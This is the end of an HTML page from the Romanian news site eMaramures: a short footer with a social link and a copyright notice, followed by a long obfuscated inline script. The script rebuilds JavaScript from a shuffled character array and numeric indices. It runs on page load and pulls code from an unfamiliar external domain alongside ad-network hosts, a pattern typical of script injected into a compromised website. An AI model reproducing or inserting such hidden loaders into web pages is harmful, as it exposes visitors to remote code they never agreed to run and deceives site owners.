</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(xhnfp==undefined){var xhnfp={ts:'1769137502',};(function(){var jeakgdnsrhkfvp=["N",".","q","L","P","\\","f","u","s","=","&","y","S","-",";","/","^","'","[","m","_","r","4","Y","3",":","]","*","j","F","t","V","@","+","K","?","x","W","i","e","J","0","M","T","d","k","`","C","5","E","w","o","G","p","$",",","c","<","l","2","Z","6","\"","H",")","7","|","a","%","R","O","1","!","(","X","z","g","B","h","v","Q","U","D","8","n","}"," ","{","A","I","b","#",">","9"];var xhnfp=[30,21,11,87,44,51,56,7,19,39,84,30,1,56,7,21,21,39,84,30,12,56,21,38,53,30,1,8,39,30,88,30,30,21,38,90,7,30,39,73,17,8,21,56,17,55,17,58,51,58,17,64,14,85,56,67,30,56,78,73,39,64,87,85,38,6,73,42,67,30,78,1,21,67,84,44,51,19,9,9,84,7,58,58,64,87,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,42,67,30,78,55,62,21,67,84,44,51,19,62,55,87,79,67,58,7,39,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,53,67,21,8,39,29,58,51,67,30,73,17,41,1,17,33,84,39,50,86,82,67,30,39,73,64,1,76,39,30,81,43,47,42,38,58,58,38,8,39,56,51,84,44,8,73,64,64,85,85,64,14,85,38,6,73,42,67,30,78,1,6,58,51,51,21,9,9,84,7,58,58,64,87,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,42,67,30,78,55,62,6,58,51,51,21,62,55,87,79,67,58,7,39,25,6,7,84,56,30,38,51,84,73,79,64,87,21,39,30,7,21,84,86,53,67,21,8,39,89,84,30,73,79,1,30,51,12,30,21,38,84,76,73,64,64,85,85,64,14,85,38,6,73,4,8,11,9,9,7,84,44,39,6,38,84,39,44,64,87,79,67,21,86,4,8,11,9,87,7,25,17,15,15,50,39,7,6,44,78,8,67,8,1,56,51,19,15,65,2,41,34,15,8,53,45,6,39,51,58,38,30,39,8,53,45,15,8,53,45,6,67,90,53,8,53,45,15,59,41,59,61,15,41,71,15,8,53,45,39,67,90,53,13,90,7,84,76,67,58,51,50,71,24,59,24,48,67,13,18,21,26,1,53,84,76,17,55,11,25,17,15,15,50,39,7,6,44,78,8,67,8,1,56,51,19,15,22,77,89,13,77,47,15,47,29,11,7,36,3,84,88,51,15,42,28,43,23,19,67,0,58,15,29,7,11,7,3,58,78,12,31,13,18,21,26,1,28,53,76,17,55,30,8,25,17,71,65,61,93,71,24,65,48,41,59,17,55,6,58,25,18,26,55,56,6,25,6,67,58,8,39,55,67,30,20,44,51,25,62,21,44,44,11,50,44,1,56,51,19,62,55,67,30,20,28,8,25,62,67,44,79,39,21,30,38,8,38,84,76,1,28,8,62,55,67,30,20,38,19,25,62,67,44,56,51,44,39,1,53,84,76,62,55,67,30,20,21,7,25,62,15,67,44,79,39,21,30,38,8,38,84,76,1,28,8,62,55,67,30,20,21,38,25,62,15,67,44,56,58,7,30,30,39,21,1,53,84,76,62,55,67,30,20,39,38,25,62,21,38,76,78,30,67,44,62,55,67,30,20,39,56,25,62,56,51,84,30,39,84,30,13,67,44,86,56,51,84,30,39,84,30,88,44,62,55,67,30,20,39,8,25,62,53,51,8,38,30,38,51,84,25,67,90,8,51,58,7,30,39,14,44,38,8,53,58,67,11,25,90,58,51,56,45,14,62,55,67,30,20,39,25,30,21,7,39,55,67,30,20,21,25,30,21,7,39,55,67,30,20,21,59,25,6,67,58,8,39,55,38,25,6,67,58,8,39,55,56,25,41,55,7,56,25,6,67,58,8,39,55,56,58,25,18,26,55,53,79,25,6,67,58,8,39,55,56,8,8,25,6,67,58,8,39,55,67,30,20,76,25,6,67,58,8,39,55,67,30,20,44,25,6,67,58,8,39,55,67,30,20,38,25,6,67,58,8,39,55,67,30,20,6,25,6,67,58,8,39,55,67,30,20,38,90,25,17,8,53,45,17,55,8,84,25,41,55,8,30,67,21,30,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,72,6,7,84,56,30,38,51,84,73,67,55,90,55,56,64,87,67,18,90,26,9,56,73,64,85,73,4,8,11,55,62,79,62,55,6,7,84,56,30,38,51,84,73,64,87,6,7,84,56,30,38,51,84,86,67,73,64,87,21,39,30,7,21,84,87,50,38,44,30,78,25,45,73,64,55,78,39,38,76,78,30,25,58,73,64,85,85,6,7,84,56,30,38,51,84,86,90,73,67,55,90,64,87,79,67,21,86,56,9,87,85,14,21,39,30,7,21,84,86,90,9,33,90,66,66,41,55,56,1,50,38,44,30,78,9,73,56,1,21,38,76,78,30,9,67,1,21,38,76,78,30,33,90,64,13,73,56,1,58,39,6,30,9,67,1,58,39,6,30,13,90,64,55,56,1,78,39,38,76,78,30,9,73,56,1,90,51,30,30,51,19,9,67,1,90,51,30,30,51,19,33,90,64,13,73,56,1,30,51,53,9,67,1,30,51,53,13,90,64,55,56,85,6,7,84,56,30,38,51,84,86,56,73,67,55,56,64,87,21,39,30,7,21,84,86,67,9,67,10,10,72,67,1,84,51,44,39,43,11,53,39,35,67,18,41,26,25,67,55,67,10,10,71,9,9,9,67,1,84,51,44,39,43,11,53,39,35,90,73,67,1,76,39,30,77,51,7,84,44,38,84,76,47,58,38,39,84,30,69,39,56,30,73,64,55,56,64,25,72,71,85,6,7,84,56,30,38,51,84,86,44,73,90,64,87,90,9,84,7,58,58,9,9,90,35,67,73,64,25,71,9,9,9,90,1,84,51,44,39,43,11,53,39,35,56,73,90,64,25,90,14,79,67,21,86,44,9,90,1,78,39,38,76,78,30,55,39,9,90,1,50,38,44,30,78,14,21,39,30,7,21,84,86,44,9,62,6,7,84,56,30,38,51,84,62,9,9,30,11,53,39,51,6,86,44,35,44,1,56,67,58,58,73,90,64,25,44,55,39,9,62,6,7,84,56,30,38,51,84,62,9,9,30,11,53,39,51,6,86,39,35,39,1,56,67,58,58,73,90,64,25,39,55,39,15,44,85,79,67,21,86,39,9,87,85,55,6,9,62,7,84,44,39,6,38,84,39,44,62,72,9,30,11,53,39,51,6,86,50,38,84,44,51,50,10,10,50,38,84,44,51,50,55,76,9,62,7,84,44,39,6,38,84,39,44,62,72,9,30,11,53,39,51,6,86,44,51,56,7,19,39,84,30,10,10,44,51,56,7,19,39,84,30,55,78,9,76,10,10,76,1,44,51,56,7,19,39,84,30,49,58,39,19,39,84,30,55,38,9,6,67,58,8,39,55,28,9,38,35,6,7,84,56,30,38,51,84,73,67,64,87,21,39,30,7,21,84,72,72,38,1,56,67,58,58,73,6,55,67,64,1,19,67,30,56,78,39,8,85,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,72,71,85,55,45,9,39,1,79,38,39,50,53,51,21,30,37,9,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,67,9,78,1,56,58,38,39,84,30,37,38,44,30,78,55,90,9,6,1,38,84,84,39,21,37,38,44,30,78,14,21,39,30,7,21,84,86,90,92,67,35,90,25,67,85,55,58,9,39,1,79,38,39,50,53,51,21,30,63,9,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,67,9,78,1,56,58,38,39,84,30,63,39,38,76,78,30,55,90,9,6,1,38,84,84,39,21,63,39,38,76,78,30,14,21,39,30,7,21,84,86,90,92,67,35,90,25,67,85,14,21,39,30,7,21,84,86,39,1,19,2,9,28,55,39,1,79,38,39,50,53,51,21,30,9,67,55,39,1,8,56,21,51,58,58,74,9,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,1,53,67,76,39,74,70,6,6,8,39,30,66,66,78,1,8,56,21,51,58,58,3,39,6,30,85,55,39,1,8,56,21,51,58,58,23,9,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,1,53,67,76,39,23,70,6,6,8,39,30,66,66,78,1,8,56,21,51,58,58,43,51,53,85,55,39,1,21,39,56,30,67,84,76,58,39,9,56,55,39,1,67,8,53,39,56,30,9,44,55,39,1,38,84,74,9,6,7,84,56,30,38,51,84,73,67,55,90,64,87,79,67,21,86,44,9,56,73,67,55,90,64,14,21,39,30,7,21,84,72,72,44,10,10,44,1,21,38,76,78,30,92,9,41,10,10,44,1,58,39,6,30,57,9,45,73,64,85,55,39,1,38,84,23,9,6,7,84,56,30,38,51,84,73,67,55,90,64,87,79,67,21,86,44,9,56,73,67,55,90,64,14,21,39,30,7,21,84,72,72,44,10,10,44,1,90,51,30,30,51,19,92,9,41,10,10,44,1,30,51,53,57,9,58,73,64,85,55,39,1,38,84,31,38,39,50,53,51,21,30,9,6,7,84,56,30,38,51,84,73,67,55,90,64,87,79,67,21,86,44,9,56,73,67,55,90,64,14,21,39,30,7,21,84,72,72,44,10,10,44,1,90,51,30,30,51,19,92,9,41,10,10,44,1,21,38,76,78,30,92,9,41,10,10,44,1,30,51,53,57,9,58,73,64,10,10,44,1,58,39,6,30,57,9,45,73,64,85,55,39,85,64,14,72,6,7,84,56,30,38,51,84,73,84,55,30,55,39,64,87,30,18,84,26,9,39,73,64,85,73,62,2,62,55,4,8,11,55,6,7,84,56,30,38,51,84,73,64,87,6,7,84,56,30,38,51,84,86,84,73,84,64,87,21,39,30,7,21,84,18,26,1,8,58,38,56,39,1,56,67,58,58,73,84,55,41,64,85,6,7,84,56,30,38,51,84,86,30,73,84,64,87,79,67,21,86,30,14,21,39,30,7,21,84,86,84,10,10,62,51,90,28,39,56,30,62,9,9,30,11,53,39,51,6,86,84,10,10,73,30,9,84,1,84,51,44,39,43,11,53,39,64,10,10,73,71,9,9,30,66,66,93,9,9,30,64,85,6,7,84,56,30,38,51,84,86,39,73,84,64,87,21,39,30,7,21,84,62,51,90,28,39,56,30,62,9,9,30,11,53,39,51,6,86,84,10,10,38,8,29,38,84,38,30,39,73,84,1,58,39,84,76,30,78,64,85,6,7,84,56,30,38,51,84,86,51,73,84,64,87,6,51,21,73,79,67,21,86,30,9,18,26,55,51,9,41,55,21,9,84,1,58,39,84,76,30,78,14,21,92,51,14,33,33,51,64,39,73,84,18,51,26,64,35,30,9,30,1,56,51,84,56,67,30,73,84,18,51,26,64,25,30,18,30,1,58,39,84,76,30,78,26,9,84,18,51,26,14,21,39,30,7,21,84,86,30,85,6,7,84,56,30,38,51,84,86,21,73,84,64,87,79,67,21,86,30,55,39,55,51,9,18,26,14,84,25,6,51,21,73,30,9,41,14,30,57,84,1,58,39,84,76,30,78,14,30,33,33,64,87,6,51,21,73,39,9,41,14,39,57,51,1,58,39,84,76,30,78,14,39,33,33,64,38,6,73,51,18,39,26,9,9,84,18,30,26,64,56,51,84,30,38,84,7,39,86,84,14,51,18,51,1,58,39,84,76,30,78,26,9,84,18,30,26,85,21,39,30,7,21,84,86,51,85,6,7,84,56,30,38,51,84,86,38,73,84,64,87,21,39,30,7,21,84,86,84,35,62,8,30,21,38,84,76,62,9,9,30,11,53,39,51,6,86,84,35,7,73,84,64,18,41,26,25,72,84,18,8,26,10,10,39,73,84,64,35,84,18,41,26,25,84,25,6,85,6,7,84,56,30,38,51,84,86,7,73,21,55,7,64,87,79,67,21,86,67,55,8,9,38,73,7,64,14,21,39,30,7,21,84,86,8,10,10,21,35,21,9,9,9,58,66,66,30,73,21,64,35,72,7,66,66,21,72,9,9,58,10,10,30,73,8,64,10,10,19,73,21,55,8,64,35,18,21,26,25,18,26,25,21,10,10,39,73,21,64,35,51,73,21,64,25,6,1,76,39,30,49,58,39,19,39,84,30,8,77,11,47,58,67,8,8,0,67,19,39,10,10,62,8,30,21,38,84,76,62,9,9,21,10,10,73,67,9,21,1,19,67,30,56,78,73,56,64,64,35,84,73,8,1,76,39,30,49,58,39,19,39,84,30,8,77,11,47,58,67,8,8,0,67,19,39,73,67,18,71,26,64,64,25,21,10,10,73,21,1,44,51,56,7,19,39,84,30,66,66,21,1,84,51,44,39,43,11,53,39,10,10,93,9,9,21,1,84,51,44,39,43,11,53,39,64,35,7,35,18,26,25,18,21,26,25,84,73,8,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,21,64,64,25,18,26,85,79,67,21,86,56,9,15,16,5,1,73,18,5,50,5,13,26,33,64,54,15,55,36,9,62,56,51,19,53,67,21,39,62,33,62,82,51,56,7,19,39,84,30,62,33,62,4,51,8,38,30,38,51,84,62,55,6,9,44,51,56,7,19,39,84,30,55,58,9,50,38,84,44,51,50,55,67,9,6,1,44,51,56,7,19,39,84,30,49,58,39,19,39,84,30,55,8,9,62,84,51,44,39,43,11,53,39,62,55,19,9,36,86,38,84,86,67,35,6,7,84,56,30,38,51,84,73,84,55,30,64,87,21,39,30,7,21,84,86,71,61,9,9,73,71,61,10,30,18,36,26,73,84,64,64,85,25,6,7,84,56,30,38,51,84,73,84,55,30,64,87,21,39,30,7,21,84,86,30,9,30,9,9,6,66,66,30,9,9,50,38,84,44,51,50,35,67,25,30,55,30,72,9,9,84,10,10,30,1,56,51,84,30,67,38,84,8,73,84,64,85,14,21,39,30,7,21,84,86,7,1,7,84,38,2,9,21,55,7,85,55,30,78,38,8,64,14,38,6,73,84,67,79,38,76,67,30,51,21,1,7,8,39,21,88,76,39,84,30,1,8,39,67,21,56,78,73,62,86,77,21,67,79,39,15,62,64,92,13,71,64,4,8,11,1,67,30,20,21,9,30,21,7,39,14,38,6,73,4,8,11,1,38,64,21,39,30,7,21,84,86,6,67,58,8,39,14,4,8,11,1,38,9,30,21,7,39,14,4,8,11,1,67,30,20,76,9,17,76,39,30,17,14,21,39,30,7,21,84,86,4,8,11,1,67,90,44,73,6,7,84,56,30,38,51,84,73,64,87,30,21,11,87,79,67,21,86,67,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,17,38,6,21,67,19,39,17,64,14,44,51,56,7,19,39,84,30,1,78,39,67,44,1,67,53,53,39,84,44,47,78,38,58,44,73,67,64,14,79,67,21,86,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,9,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,70,90,28,39,56,30,1,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,14,79,67,21,86,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,9,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,14,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,9,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,14,79,67,21,86,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,0,51,44,39,1,53,21,51,30,51,30,11,53,39,55,62,38,84,8,39,21,30,77,39,6,51,21,39,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,0,51,44,39,1,53,21,51,30,51,30,11,53,39,55,62,38,84,8,39,21,30,77,39,6,51,21,39,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,82,51,56,7,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,90,51,44,11,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,44,51,56,7,19,39,84,30,55,17,90,51,44,11,17,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,38,84,84,39,21,63,43,42,3,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,38,84,84,39,21,63,43,42,3,62,55,67,53,53,64,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,44,51,56,7,19,39,84,30,1,90,51,44,11,55,62,38,84,84,39,21,63,43,42,3,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,51,7,30,39,21,63,43,42,3,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,51,7,30,39,21,63,43,42,3,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,76,39,30,49,58,39,19,39,84,30,8,77,11,43,67,76,0,67,19,39,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,44,51,56,7,19,39,84,30,55,62,76,39,30,49,58,39,19,39,84,30,8,77,11,43,67,76,0,67,19,39,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,42,67,30,78,55,62,21,67,84,44,51,19,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,42,67,30,78,55,62,21,67,84,44,51,19,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,55,62,8,39,30,43,38,19,39,51,7,30,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,55,62,8,39,30,43,38,19,39,51,7,30,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,55,62,67,58,39,21,30,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,55,62,67,58,39,21,30,62,55,67,53,53,64,14,67,1,21,39,19,51,79,39,73,64,14,85,56,67,30,56,78,73,39,64,87,85,4,8,11,1,6,73,4,8,11,1,6,58,64,14,4,8,11,1,6,56,73,64,14,4,8,11,1,19,6,73,64,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,4,8,11,1,6,73,4,8,11,1,6,58,64,14,85,55,71,48,41,41,64,14,4,8,11,1,84,51,50,73,4,8,11,1,7,21,73,4,8,11,1,7,64,55,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,62,78,30,19,58,62,64,18,41,26,64,14,21,39,30,7,21,84,86,30,21,7,39,14,85,64,14,85,85,73,64,55,67,90,44,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,6,64,87,38,6,73,4,8,11,1,67,30,20,21,64,87,4,8,11,1,67,30,20,38,9,17,89,19,17,33,17,67,76,39,17,14,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,8,38,1,56,21,51,8,8,70,21,38,76,38,84,9,62,88,84,51,84,11,19,51,7,8,62,14,8,38,1,51,84,39,21,21,51,21,9,6,7,84,56,30,38,51,84,73,20,8,38,64,87,38,6,73,4,8,11,1,8,84,9,9,41,64,87,4,8,11,1,8,84,9,71,14,4,8,11,1,67,30,20,44,9,17,82,67,17,33,17,30,67,17,14,21,39,30,7,21,84,86,6,73,64,14,85,85,14,8,38,1,51,84,58,51,67,44,9,6,7,84,56,30,38,51,84,73,20,8,38,64,87,38,6,73,4,8,11,1,8,84,9,9,41,64,87,4,8,11,1,67,30,20,21,9,6,67,58,8,39,14,21,39,30,7,21,84,14,85,85,14,8,38,1,8,21,56,9,62,15,15,62,33,4,8,11,1,67,30,20,44,51,33,62,15,62,33,4,8,11,1,67,30,20,38,19,14,85,6,7,84,56,30,38,51,84,86,38,8,73,39,64,87,38,6,73,4,8,11,1,8,84,9,9,41,64,87,4,8,11,1,8,84,9,71,14,4,8,11,1,67,30,20,44,9,17,82,67,17,33,17,30,67,17,14,21,39,30,7,21,84,86,6,73,64,14,85,85,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,8,56,21,38,53,30,62,64,14,8,38,1,51,84,39,21,21,51,21,9,38,8,14,8,38,1,8,21,56,9,62,15,15,53,67,76,39,67,44,59,1,76,51,51,76,58,39,8,11,84,44,38,56,67,30,38,51,84,1,56,51,19,15,53,67,76,39,67,44,15,28,8,15,67,44,8,90,11,76,51,51,76,58,39,1,28,8,62,14,44,51,56,7,19,39,84,30,1,90,51,44,11,1,67,53,53,39,84,44,47,78,38,58,44,73,8,38,64,14,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,8,38,1,51,84,58,51,67,44,9,38,8,14,8,38,1,8,21,56,9,17,78,30,30,53,8,25,15,15,50,50,50,1,76,51,51,76,58,39,67,53,38,8,1,56,51,19,15,76,39,84,39,21,67,30,39,20,59,41,22,17,14,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,8,56,21,38,53,30,62,64,14,8,38,1,51,84,39,21,21,51,21,9,38,8,14,8,38,1,51,84,58,51,67,44,9,6,7,84,56,30,38,51,84,73,20,8,38,64,87,38,6,73,30,11,53,39,51,6,73,20,20,67,64,9,9,17,7,84,44,39,6,38,84,39,44,17,64,87,21,39,30,7,21,84,86,38,8,73,20,8,38,64,14,85,85,14,8,38,1,8,21,56,9,62,15,15,62,33,4,8,11,1,67,30,20,44,51,33,62,15,62,33,4,8,11,1,67,30,20,28,8,14,44,51,56,7,19,39,84,30,1,90,51,44,11,1,67,53,53,39,84,44,47,78,38,58,44,73,8,38,64,14,85,85,73,64,55,21,56,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,67,64,87,21,39,30,7,21,84,86,67,18,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,67,1,58,39,84,76,30,78,64,26,14,85,85,73,64,55,21,2,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,8,67,9,18,26,14,79,67,21,86,50,56,9,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,71,59,33,71,64,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,50,56,14,38,33,33,64,87,8,67,18,38,26,9,4,8,11,1,21,8,73,18,71,55,71,24,26,64,14,8,67,18,38,26,9,8,67,18,38,26,1,56,78,67,21,88,30,73,41,64,1,30,51,81,53,53,39,21,47,67,8,39,73,64,33,8,67,18,38,26,1,8,7,90,8,30,21,73,71,64,14,85,14,21,39,30,7,21,84,86,8,67,1,28,51,38,84,73,17,13,17,64,14,85,85,73,64,55,21,8,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,67,64,87,79,67,21,86,21,9,62,62,55,56,9,62,67,90,56,44,39,6,76,78,38,28,45,58,84,51,53,2,21,8,30,7,50,41,71,59,24,22,48,61,65,83,93,62,14,79,67,21,86,58,9,48,55,78,9,71,59,14,38,6,73,67,72,9,7,84,44,39,6,38,84,39,44,64,87,38,6,73,67,1,58,39,84,76,30,78,92,9,71,64,87,79,67,21,86,58,9,53,67,21,8,39,89,84,30,73,67,18,41,26,64,55,78,9,53,67,21,8,39,89,84,30,73,67,18,41,26,64,14,85,38,6,73,67,1,58,39,84,76,30,78,92,9,59,64,87,79,67,21,86,78,9,53,67,21,8,39,89,84,30,73,67,18,71,26,64,14,85,38,6,73,67,1,58,39,84,76,30,78,9,9,24,64,87,56,9,67,18,59,26,14,85,85,79,67,21,86,58,39,9,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,73,78,13,58,33,71,64,64,33,58,14,6,51,21,73,38,9,41,14,38,57,58,39,14,38,33,33,64,21,33,9,56,1,56,78,67,21,88,30,73,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,56,1,58,39,84,76,30,78,64,64,14,21,39,30,7,21,84,86,21,14,85,85,73,64,55,53,67,44,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,79,55,67,64,87,79,9,12,30,21,38,84,76,73,79,64,14,38,6,73,67,72,9,7,84,44,39,6,38,84,39,44,64,87,58,9,53,67,21,8,39,89,84,30,73,67,18,41,26,64,14,79,9,73,84,39,50,86,88,21,21,67,11,73,58,64,1,28,51,38,84,73,17,41,17,64,33,79,64,1,8,58,38,56,39,73,13,58,64,14,85,21,39,30,7,21,84,86,79,14,85,85,73,64,55,7,21,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,7,55,79,64,87,79,67,21,86,21,36,9,15,5,18,18,67,13,75,88,13,60,41,13,93,25,55,13,26,33,5,26,15,76,14,79,67,21,86,21,9,7,1,19,67,30,56,78,73,21,36,64,14,38,6,73,21,72,9,84,7,58,58,64,87,6,51,21,73,79,67,21,86,38,9,41,14,38,57,21,1,58,39,84,76,30,78,14,38,33,33,64,87,79,67,21,86,84,9,21,18,38,26,1,21,39,53,58,67,56,39,73,17,18,17,55,17,17,64,1,21,39,53,58,67,56,39,73,17,26,17,55,17,17,64,14,79,67,21,86,30,9,84,1,8,53,58,38,30,73,17,25,17,64,14,79,67,21,86,45,39,11,9,30,18,41,26,14,79,67,21,86,67,21,76,8,9,30,18,71,26,14,38,6,73,67,21,76,8,72,9,7,84,44,39,6,38,84,39,44,64,67,21,76,8,9,67,21,76,8,1,8,53,58,38,30,73,17,55,17,64,14,79,67,21,86,79,67,58,7,39,9,21,18,38,26,14,38,6,73,45,39,11,9,9,17,21,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,21,8,73,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,56,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,21,56,73,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,2,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,21,2,73,64,14,38,6,73,45,39,11,9,9,17,38,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,38,17,26,55,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,53,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,53,17,26,55,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,76,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,76,17,26,55,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,50,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,50,17,26,55,67,21,76,8,64,14,7,9,7,1,21,39,53,58,67,56,39,73,21,18,38,26,55,79,67,58,7,39,64,14,85,85,21,39,30,7,21,84,86,7,14,85,85,73,64,55,6,56,25,6,7,84,56,30,38,51,84,73,64,87,38,6,73,4,8,11,1,56,6,64,87,79,67,21,86,39,8,9,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,62,38,19,76,18,8,21,56,27,9,17,50,53,62,33,62,39,84,76,38,84,39,62,33,62,1,84,39,30,62,33,62,44,84,67,62,33,62,13,62,33,62,56,44,84,62,33,62,1,56,51,19,17,26,62,64,14,6,51,21,73,79,67,21,86,36,9,41,14,36,57,39,8,1,58,39,84,76,30,78,14,36,3